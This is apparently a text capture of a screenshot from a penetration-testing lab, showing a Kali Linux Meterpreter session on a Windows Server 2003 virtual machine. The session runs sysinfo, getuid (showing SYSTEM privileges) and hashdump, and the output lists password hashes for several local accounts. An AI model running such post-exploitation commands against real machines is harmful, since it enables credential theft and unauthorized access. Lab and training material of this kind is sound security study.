 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:53 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : HUNG-2K3
OS : Windows .NET Server (Build 3790, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b756e39daf2deda0aad3b435b51404ee:2e04b685d270551919dcde46f5b6a
e5d:::
ASPNET:1007:412fe380dc154249ff20eacc053ff79d:6c0ca5e7994f37f4934ae774b817ef80:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hungtn:1008:b756e39daf2deda0aad3b435b51404ee:2e04b685d270551919dcde46f5b6ae5d:::
IUSR_HUNG-2K3:1003:63fe81b4f9526e240b1c02974d952476:8bf24a1d6552ba38c1491b2baee8
11bc:::
IWAM_HUNG-2K3:1004:0c51a5ee9f55f507b88ef8f7bf45e15f:8a24a28fcd0d07229cda351fe988
f3e4:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:95f0e23c4eebceac0bea3f46d
328fc4d:::
meterpreter >
To return to your computer, press Ctrl+Alt.